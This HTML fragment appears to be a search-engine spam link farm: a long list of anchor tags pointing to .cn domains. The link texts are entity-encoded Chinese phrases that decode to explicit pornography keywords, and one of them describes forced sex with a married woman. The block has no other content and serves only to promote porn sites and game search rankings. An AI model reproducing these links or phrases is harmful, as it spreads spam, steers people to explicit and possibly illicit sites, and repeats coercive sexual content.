<a href="http://rponline.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://syjysh.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fullstop.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;</a>|
<a href="http://mjnjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;2</a>|
<a href="http://truckseat.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://daxibu.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hellokitty88.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://workw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://apppaixu.cn" target="_blank">&#x63A2;&#x82B1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://cytool.cn" target="_blank">&#x72C2;&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;</a>|
<a href="http://dogdom.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://scjscj.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://haohaoai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfak.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lx6bb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;</a>|
<a href="http://yuanyanbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://512jia.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://worldhawk.cn" target="_blank">&#x7537;&#x5973;&#x90A3;&#x4E2A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mlhes.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nz1862.com.cn" target="_blank">&#x590F;&#x76EE;&#x5F69;&#x6625;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://heetonled.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ybzydy.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://ichongya.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://zaiqiang.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E5;&#x672C;</a>|
<a href="http://mamaicai.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x56FD;&#x8BED;</a>|
<a href="http://muctim.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E5D;&#x8272;&#x723D;&#x5987;&#x7F51;</a>|
<a href="http://minzhurenshi.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E13;&#x533A;</a>|
<a href="http://pumeijiaju.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;25&#x9875;</a>|
<a href="http://hffry.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://wow191.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://guangliranliao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hfffh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x9AD8;&#x6F6E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://qhzhaochuang.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;3&#x5C0F;&#x65F6;</a>|
<a href="http://gaodijie.cn" target="_blank">91&#x9EBB;&#x8C46;&#x770B;&#x7247;</a>|
<a href="http://yooer.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://aili10.cn" target="_blank">&#x5348;&#x591C;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://cnlangshan.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nengzen.cn" target="_blank">&#x7EA2;&#x674F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://umlaut.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://chibugou.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://szmed.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;</a>|
<a href="http://rbyvp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://fczhileng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://podm.com.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://wohx.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;&#x4E0E;&#x5B50;&#x4EA4;&#x5C3E;hd</a>|
<a href="http://goodlinju.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xinshunwl.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6027;&#x8202;&#x731B;xxxx&#x8202;&#x96E8;</a>|
<a href="http://vinclub.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hustsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hqztc.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;</a>|
<a href="http://3ewap.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;bd</a>|
<a href="http://xmeise.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;&#x731B;</a>|
<a href="http://118cy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x5361;</a>|
<a href="http://tu963.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://pooioo.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;</a>|
<a href="http://tnal.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://dflxs.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://lpyu.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xwhj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shoujigame.cn" target="_blank">jizzjizz&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;</a>|
<a href="http://gaogezi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://xianhs.com.cn" target="_blank">&#x88AB;&#x5F3A;cao&#x55B7;&#x6C34;&#x4E86;&#x554A;&#xFF5E;&#x9AD8;&#x6F6E;</a>|
<a href="http://wydbj.cn" target="_blank">18&#x7981;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://iyysj.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dermaplan.cn" target="_blank">&#x4E1D;&#x889C;&#x8089;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyhza.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://tianzhenjiao.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hchct.cn" target="_blank">69&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://scujccs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;</a>|
<a href="http://safebabay.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xthxdxdl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://sxbjzs.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xayydq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://1jijin.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;18</a>|
<a href="http://foenlgorl.cn" target="_blank">&#x7F8E;&#x5973;&#x7684;&#x5AE9;&#x82DE;&#x6D41;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://snjgc.cn" target="_blank">&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://11g97y.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baguamingli.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x9EBB;&#x8C46;</a>|
<a href="http://stomedia.cn" target="_blank">1024&#x624B;&#x673A;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x5F97;&#x65E5;&#x97E9;</a>|
<a href="http://xyygyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://jinziyuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://caricon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yvly.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhaohuadian.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;99</a>|
<a href="http://guoshengli.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://disinfeqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;777&#x4EBA;&#x5996;</a>|
<a href="http://jiaxinlawyer.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://cymawatch.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E8C;&#x533A;</a>|
<a href="http://wey1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x73B0;</a>|
<a href="http://liuliutuan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://61jk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://xznw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x65E0;&#x6BDB;</a>|
<a href="http://iv59.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://suanxie.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://qpqns.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://pb373.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sxbaohe.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://kgfb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>|
<a href="http://baijiuzs07.cn" target="_blank">&#x4F53;&#x9A8C;&#x533A;&#x8BD5;&#x770B;120&#x79D2;&#x556A;&#x556A;&#x514D;&#x8D39;</a>|
<a href="http://hcye.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyfzzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huaidancn.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;91</a>|
<a href="http://sttn.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sddongchang.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njsdsjy.cn" target="_blank">&#x6027;&#x505A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://capa-see.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://xinjimoban.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7F51;&#x5740;</a>|
<a href="http://xingouka.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://galace.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://nongle.net.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://skype-com.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ajbbs.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yeye88.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x73A9;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://guliang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;</a>|
<a href="http://ennin.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;avjust&#x9EBB;&#x8C46;</a>|
<a href="http://westbaltic.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chongriwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x8272;&#x5802;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uvd.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pqfu.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://penight.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luxlabs.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szjenki.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://boouoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sojade.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cintek.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bkynr.cn" target="_blank">99&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;a</a>|
<a href="http://junyu119.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://e7gou.com.cn" target="_blank">2017av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://yzkpty.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yuqr.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://vocg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x4E0D;&#x5361;</a>|
<a href="http://chartnexus.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://swimpoolspa.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pjmmc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mohewifi.cn" target="_blank">&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://chengkexin.cn" target="_blank">1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://agaga.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://isshp2012.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbboshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://6u9.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://zhoukemi.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzchem.com.cn" target="_blank">97&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://vocg.com.cn" target="_blank">japanese&#x65E5;&#x672C;&#x5C11;&#x5987;</a>|
<a href="http://yxzhongheng.cn" target="_blank">&#x4E5D;&#x8272;91popny</a>|
<a href="http://comie.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://ubgq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DE8;&#x4E73;</a>|
<a href="http://no1cm.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://umylhnd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7247;</a>|
<a href="http://bcgqm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://campari.com.cn" target="_blank">&#x795E;&#x9A6C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x89C6;&#x9891;</a>|
<a href="http://muctim.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://create-a-book.cn" target="_blank">&#x5370;&#x5EA6;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://yzzjdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://duosai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://lzsyyx.cn" target="_blank">91&#x798F;&#x5229;&#x5F71;&#x89C6;</a>|
<a href="http://uvd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bluedio.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tuzama.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guimengning.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://lqwt.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kaichejiqiao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;</a>|
<a href="http://92cpw.cn" target="_blank">&#x6211;&#x4EEC;&#x7684;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiulongxuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://mobilebus.cn" target="_blank">&#x5973;&#x88F8;&#x4F53;&#x6742;&#x6280;&#x8868;&#x6F14;hd</a>|
<a href="http://lujiaying.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jizuonline.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://manshengtiming.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;a</a>|
<a href="http://yaosun.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
